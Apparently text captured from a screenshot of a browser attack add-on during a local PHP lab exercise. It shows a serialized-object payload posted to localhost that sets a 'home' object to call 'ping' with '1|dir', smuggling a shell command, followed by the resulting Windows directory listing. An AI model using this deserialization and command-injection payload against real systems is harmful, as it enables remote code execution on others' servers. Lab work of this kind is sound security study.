 Load URL
http://localhost/html/common/home.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
a=O:4:"home":2:{s:12:"%00home%00method";s:4:"ping";s:10:"%00home%00args";a:1:{i:0;s:5:"1|dir";}}
驱动器 G 中的卷是 文档卷的序列号是 0007-5BE7 G:\phpstudy\PHPTutorial\WWW\html\common 的目录 2018/08/21 周二 13:47
. 2018/08/21 周二 13:47
.. 2017/10/16 周一 22:43 478 function.php 2017/10/18 周三 11:16 774 home.php 2 个文件 1,252 字节 2 个目录 94,293,315,584 可用字节